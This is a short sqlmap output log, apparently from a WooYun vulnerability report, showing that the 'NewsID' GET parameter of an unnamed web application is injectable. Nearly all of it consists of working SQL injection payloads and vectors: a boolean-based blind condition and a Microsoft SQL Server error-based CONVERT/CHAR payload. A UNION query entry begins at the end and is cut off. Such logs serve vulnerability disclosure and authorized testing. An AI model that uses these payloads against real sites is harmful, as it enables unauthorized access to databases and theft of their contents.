 GET parameter 'NewsID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
[19:13:39] [DEBUG] used the default behaviour, running in batch mode
sqlmap identified the following injection points with a total of 251 HTTP(s) req
uests:
---
Place: GET
Parameter: NewsID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Method=View&NewsID=169 AND 1199=1199
    Vector: AND [INFERENCE]

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Method=View&NewsID=169 AND 5458=CONVERT(INT,(SELECT CHAR(113)+CHAR(
101)+CHAR(102)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (5458=5458) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(102)+CHAR(116)+CHAR(120)+CHAR(113)))
    Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DE
LIMITER_STOP]'))

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
www.wooyun.org